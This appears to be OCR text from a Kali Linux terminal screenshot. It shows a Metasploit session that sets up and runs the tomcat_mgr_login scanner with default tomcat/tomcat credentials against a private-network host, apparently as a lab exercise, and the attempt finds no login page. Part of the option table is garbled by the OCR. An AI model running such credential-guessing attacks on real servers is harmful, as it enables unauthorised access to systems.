 blackrock@kali: ~
USER_FILE /usr/share/metasp no File containing users, one p
loit-framework/da er line
ta/wordlists/tomc
at_mgr_default_us
ers.txt
VERBOSE true yes Whether to print output for
all attempts
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.43.129
RHOSTS => 192.168.43.129
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 80
RPORT => 80
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set TARGETURI /manager/html
TARGETURI => /manager/html
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set USERNAME tomcat
USERNAME => tomcat
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set PASSWORD tomcat
PASSWORD => tomcat
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[-] http://192.168.43.129:80/manager/html - Authorization not requested
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) >